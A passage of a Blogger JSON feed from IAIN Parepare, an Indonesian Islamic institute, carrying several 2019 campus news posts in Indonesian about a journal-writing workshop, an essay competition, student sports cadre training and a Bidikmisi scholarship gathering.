Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/mahasiswa-iain-parepare-menjadi-wakil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/101070970410630002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/101070970410630002"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/mahasiswa-iain-parepare-menjadi-wakil.html","title":"Mahasiswa IAIN Parepare Menjadi Wakil Sulsel pada PPAN 2019 Tingkat\nInternasional di Jepang"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1082715182165899345"},"published":{"$t":"2019-04-29T02:41:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.962+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Wakili IAIN Parepare, Zainal Said Mengikuti Workshop Penulisan Jurnal\nInternasional di Yogyakarta"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Dalam rangka meningkatkan kompetensi dosen, khususnya dalam penulisan jurnal ilmiah internasional bereputasi, Rektor IAIN Parepare tidak menyia-nyiakan kesempatan. Berdasarkan permintaan dari panitia pelaksana workshop penulisan jurnal internasional, Rektor mengirim salah satu doaennya, yaitu Dr. Zainal Said, MH., mengikuti kegiatan workshop tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10337]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190428-WA0027-1024x576.jpg\" alt=\"\" data-id=\"10337\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10337\" class=\"wp-image-10337\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Zainal Said yang mengkonfirmasi keikutsertaannya melalui Whatshapp membenarkan jika dirinya mewakili IAIN Parepare dalam kegiatan tersebut. Kegiatan ini akan berlangsung selama 6 hari yaitu 23-28 April 2019 di Yogyakarta. Workshop penulisan jurnal ilmiah internasional bereputasi ini diselenggarakan oleh Kertagama Global Akademia Yogyakarta dan diikuti peserta perwakilan dari berbagai perguruan tinggi di Indonesia.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam keterangannya, Zainal mengemukakan, workshop ini berdurasi 50 jam pelajaran dengan total 18 materi. Ada pun beberapa materi yang disebutkan adalah 1) Paradigma penulisan; 2) Manajemen literatur; 3) Penulisan kerangka artikel; 4) Memahami template jurnal internasional; 5) Konsistensi logika tulisan; 6) Quality assurance; 7) Menyusuaikan artikel dengan standar internasional; 8) Seni publikasi ke jurnal scopus; 9) Membaca efektif dan teknik sitasi; 10) Teknik penulisan review literature, dan materi lainnya yg bersifat praksis dalam penulisan karya tulis ilmiah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam beberpa keterangan yang dikutip dari berbagai sumber ditemukan bahwa penulisan dan publikasi jurnal ilmiah dalam jurnal bereputasi sudah menjadi kewajiban dan tuntuan dari pemerintah yang harus dipenuhi oleh setiap Dosen. Hal ini sebenarnya sudah sejalan dengan tridharma perguruan tinggi, khususnya unsur penelitian. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10338]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190428-WA0028-1024x576.jpg\" alt=\"\" data-id=\"10338\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10338\" class=\"wp-image-10338\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Kewajiban penelitian dan publikasi ilmiah sudah jadi bagian dari setiap proses kenaikan jabatan fungsional akademik, dan semakin hangat dibahas saat keluarnya Permenristekdikti No. 20 Tahun 2017 tentang Pemberian Tunjangan Profesi Dosen dan Tunjangan Kehormatan Profesor. Bahasan utama dari Permenristekdikti No. 20 Tahun 2017 adalah tentang “Kewajiban Publikasi Ilmiah dalam jurnal internasional bereputasi”.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Penelitian yang tidak dipublikasikan akan berakhir di “perpustakaan”, dan tidak memberikan dampak bagi pengembangan ilmu. Disisi lain, membuat artikel\/manuskrip dari hasil penelitian untuk publikasi di jurnal internasional bereputasi seperti yang terindeks Thomson Reuters \/ Web of Science, dan Scopus, juga menjadi persoalan sendiri, karena setiap jurnal, setiap penerbit pengindeks memiliki standar dan gaya selingkung sendiri-sendiri. (s.s.).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1082715182165899345\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/wakili-iain-parepare-zainal-said.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1082715182165899345"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1082715182165899345"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/wakili-iain-parepare-zainal-said.html","title":"Wakili IAIN Parepare, Zainal Said Mengikuti Workshop Penulisan Jurnal\nInternasional di Yogyakarta"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7026049055736741174"},"published":{"$t":"2019-04-28T05:16:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.716+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"IAIN Parepare Finalis Essay Antar Mahasiswa S1 Se-Sulsel"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare---Arwan dan Wahda Sidda finalis essay antar mahasiswa se-Sulsel perwakilan  Institut Agama Islam Negeri (IAIN) Parepare  baru saja  mempresentasikan essay  yang diselenggarakan oleh Ombudsman Republik Indonesia Perwakilan Sulsel yang bertempat  di Hotel D’Maleo  Makassar, Sabtu, 27 April 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10333]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190427-WA0121-1.jpg\" alt=\"\" data-id=\"10333\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10333\" class=\"wp-image-10333\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Essay yang berjudul Optimalisasi Peran Ombudsman Dalam Pengawasan Pelayanan Publik, mampu menyisihkan beberapa essay lainnya dan mendapat undangan kehormatan untuk mempresentasikan dihadapan TIM juri yang berasal dari Ombudsman RI Sulsel dan Lembaga Administrasi Negara.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dibenarkan oleh panitia penyelenggara Ombudsman RI Perwakilan Sulsel,  Fajar Sidiq menyatakan bahwa ada 25 judul essay dari seluruh Perguruan Tinggi se-Sulsel, perwakilan dari IAIN Parepare salah satunya sebagai finalis 8 (Delapan) besar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E “IAIN Parepare salah satu finalis dan masuk kategori 8 (Delapan) besar dalam rangka kegiatan Pekan Layanan Publik, didahului dengan lomba essay yang diselenggarakan oleh Ombudsman RI Perwakilan Sulsel. Lomba penulisan Essay ini bertema  Peran Ombudsman dalam Pengawasan Pelayanan Publik. Adapun tujuannya Meningkatkan pemahaman mahasiswa terkait Pelayanan Publik dan Peran Ombudsman dalam mengawal pelayanan publik yang berkualitas, serta sebagai sarana untuk mahasiswa menyalurkan aspirasi dan ide kreatif guna mendorong pembenahan maupun kewenangan pengawasan oleh Ombudsman untuk mewujudkan pelayanan publik yang berkualitas.” Paparnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Acara presentasi hari ini dimulai pukul 12.30 Wita, yang dihadiri oleh 8 (delapan) finalis dari berbagai Perguruan Tinggi se-Sulsel untuk menentukan juara I (satu) sampai juara III (tiga), dan ditutup tepat pukul 16.30 Wita. Untuk acara puncaknya sekaligus serah terima hadiah kepada tiga pemenang akan dilangsungkan pada hari ahad, 28 April 2019, bertempat di Panakukang Square-Makassar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E Editor : Sumarni Sumai\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7026049055736741174\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/iain-parepare-finalis-essay-antar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7026049055736741174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7026049055736741174"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/iain-parepare-finalis-essay-antar.html","title":"IAIN Parepare Finalis Essay Antar Mahasiswa S1 Se-Sulsel"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2679714711562273257"},"published":{"$t":"2019-04-28T04:01:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.469+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Membuka Pelatihan Kader Porma, Warek Bidang Kemahasiswaan; Dalam Fisik\nyang Sehat, Ada Jiwa yang Kuat"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Jumat, 26 April pukul 16.00 wita, Wakil Rektor Bidang Kemahasiswaan dan Kerjasama, H. Muhammad Saleh berkesempatan menghadiri sekaligus membuka acara pelatihan kader salah satu organisasi mahasiswa IAIN Parepare, yaitu organisasi Persatuan Olahraga Mahasiswa disingkat PORMA. Acara pembukaan ini, juga dihadiri Ketua Umum Dewan Eksekutif Mahasiswa, St. Maemunah bersama dengan pengurus Senat Mahasiswa lainnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10320]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_164502-1024x579.jpg\" alt=\"\" data-id=\"10320\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10320\" class=\"wp-image-10320\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Persatuan Olahraga Mahasiswa (Porma) merupakan organisasi mahasiswa yang menghimpun mahasiswa IAIN Parepare yang memiliki talenta, bakat dan minat di bidang olahraga. Dalam organisasi ini, mahasiswa memperoleh kesempatan dan fasilitas dari kampus untuk mengembangkan olahraga yang diminati secara profesional. Keberadaan organisasi ini, menunjukkan bahwa IAIN Parepare bukan hanya concren pada pengembangan akademik, tetapi juga aspek lainnya, seperti pengembangan skill atau pun olahraga.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam sambutannya, Wakil Rektor bidang Kemahasiswaan, Muhammad Saleh memberikan pujian kepada pengurus PORMA yang berinisiasi melaksanakan kegiatan pelatihan bagi kader-kader Porma. Sejatinya, Porma lebih berorientasi pada kegiatan keolahragaan. Tetapi adanya kesadaran diri para pengurus sebagai mahasiswa, maka mereka tetap memprogramkan kegiatan yang berbasis akademik, seperti pelatihan kader. Pelatihan itu berorientasi pada pengembangan intelektual. Tetapi pelatihan ini tetap penting bagi kader Porma karena akan meningkatkan kemampuan intelektualitasnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10321]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_164223-1024x579.jpg\" alt=\"\" data-id=\"10321\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10321\" class=\"wp-image-10321\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \"Berolahraga harus tetap memadukan emosi dan rasio. Ketiganya harus seimbang dan sinergis dalam diri manusia. Jika seorang olahragawan tidak mampu mengendalikan emosional atau tidak menggunakan rasionya maka yang bersangkutan akan gagal. Jadi olahragawan yang ingin berprestasi harus mampu mengendalikan emosinya\" papar Muhammad Saleh. \"Dalam fisik yang sehat terdapat jiwa yang kuat. Untuk mencapai itu, dibutuhkan olahraga juga manajemen emosi dan rasio yang seimbang\" tambahnya menjelaskan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Mantan Ketua Jurusan Dakom ini berharap agar kader-kader Porma mengikuti pelatihan ini dengan serius dan sampai tuntas. \"Pelatihan ini akan sangat bermanfaat bagi peserta, khususnya dalam meningkatkan pengetahuan, berorganisasi, dan kemampuan manajemen\", katanya memberikan motivasi kepada peserta. Pada akhir sambutannya, Muhammad Saleh membuka acara tersebut secara resmi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sementara Ketua Dewan Eksekutif Mahasiswa IAIN Parepare, St. Maemunah yang juga memberikan sambutan sebelum Wakil Rektor menyatakan dukungan dan supportnya kepada pengurus Porma atas pelaksanaan kegiatan Pelatihan Kader tersebut. \"Semoga pelatihan ini dapat menciptakan adaptasi dan kecintaan kader terhadap organisasinya\" ungkapnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10322]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_164307-1024x579.jpg\" alt=\"\" data-id=\"10322\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10322\" class=\"wp-image-10322\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dihubungi terpisah, Ketua umum Porma, Amirullah mengatakan Pelatihan Kader ini diikuti oleh 42 peserta yang telah mendaftar dan akan berlangsung selama 3 hari yaitu tanggal 26-28 April di Lowita Kecamatan Suppa Kabupaten Pinrang. \"Tujuan pelaksanaan Pelatihan Kader Porma adalah meningkatkan kemampuan intelektual kader dalam mengelola organisasi\", imbuhnya. (s.s)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2679714711562273257\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/membuka-pelatihan-kader-porma-warek.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2679714711562273257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2679714711562273257"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/membuka-pelatihan-kader-porma-warek.html","title":"Membuka Pelatihan Kader Porma, Warek Bidang Kemahasiswaan; Dalam Fisik\nyang Sehat, Ada Jiwa yang Kuat"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2897883836403626426"},"published":{"$t":"2019-04-27T23:25:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.224+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"330 Mahasiswa Penerima Beasiswa Bidikmisi, Bebas Biaya Kuliah Sampai\nSelesai"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare termasuk perguruan tinggi yang berhasil memfasilitasi mahasiswanya dengan berbagai program beasiswa. Sejak 2013, IAIN Parepare telah memperoleh kuota program beasiswa Bidikmisi dari Kementerian Riset, Teknologi, dan Perguruan Tinggi RI. Terhitung mulai angkatan 2015-2018, total mahasiswa penerima Beasiswa Bidikmisi berjumlah 330 orang.   \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10310]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_100729-1024x579.jpg\" alt=\"\" data-id=\"10310\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10310\" class=\"wp-image-10310\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Pada Jumat, 26 April, melalui prakarsa pengurus Ikatan Keluarga Bidik Misi IAIN Parepare, sekitar 330 mahasiswa penerima Beasiswa Bidikmisi berkumpul di AULA IAIN Parepare melakukan tudang sipulung. Kegiatan ini dihadiri oleh Wakil Rektor bidang APK, Sitti Jamilah Amin, Wakil Rektor bidang AUPK, H. Sudirman L., Wakil Rektor bidang KK, Muhammad Saleh, Dekan Tarbiyah, Saepudin, Dekan FUAD, Abdul Halim K., Dekan FEBI, Muh. Kamal Zubair, Dekan FASYKHI, Muliati, Kabag AUK, Muh. Jafar, dan Kasubag Akademik, Sunandar dan beberapa pejabat lainnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10312]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_151443.jpg\" alt=\"\" data-id=\"10312\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10312\" class=\"wp-image-10312\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Saat memberikan sambutan, Wakil Rektor bidang KK, Muhammad Saleh menyampaikan bahwa program Beasiswa Bidikmisi merupakan program khusus pemerintah untuk membantu mahasiswa yang berkemampuan ekonomi rendah (kategori miskin). Tujuannya, agar masyarakat miskin dapat melanjutkan pendidikannya pada tingkat perguruan tinggi. Muhammad Saleh berharap agar mahasiswa penerima Beasiswa Bidikmisi tidak menyia-nyiakan program tersebut dengan mengikuti proses perkuliahan secara sungguh-sungguh dan menunjukkan prestasi akademiknya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10311]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_151503.jpg\" alt=\"\" data-id=\"10311\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10311\" class=\"wp-image-10311\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Wakil Rektor bidang Kemahasiswaan ini menitipkan harapan agar mahasiswa Penerima Beasiswa Bidikmisi harus lebih berprestasi dibanding dengan mahasiswa lainnya pada semua bidang, baik prestasi akademik, organisasi, kepemimpinan, atau pun kompetensi lainnya. Mahasiswa Penerima Beasiswa Bidikmisi harus memiliki distingsi yang positif dan menjadi mahasiswa tauladan di tengah-tengah mahasiswa IAIN Parepare yang mencapai ribuan orang. Jangan justru sebaliknya, menjadi mahasiswa pemalas yang lebih banyak tinggal di kos-kosannya tidur-tiduran. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10313]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_100946-1-1024x579.jpg\" alt=\"\" data-id=\"10313\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10313\" class=\"wp-image-10313\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMelalui program Beasiswa ini, mahasiswa tinggal belajar dan kuliah karena besaran beasiswa yang diterima cukup besar, yaitu 6 juta – 6,6 juta rupiah per semester. Jumlah ini cukup lumayan untuk membiayai segala kebutuhan mahasiswa termasuk SPP dan biaya hidup sehari-hari. Mahasiswa akan menerima Beasiswa ini selama 8 semester. Itu berarti, mereka bebas biaya kuliah sampai menyelesaikan studinya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sementara itu, Sunandar yang menjadi pengelola Beasiswa Bidikmisi sekaligus Dewan Pembina organisasi paguyuban Ikatan Keluarga Bidik Misi dalam laporannya menyampaikan berberapa masalah terkait program Beasiswa Bidikmisi. Menurutnya, ada beberapa mahasiswa penerima Beasiswa Bidikmisi yang prestasi akademiknya anjlok atau ber- IPS di bawah 3,0. Hal tersebut tentunya menjadi masalah 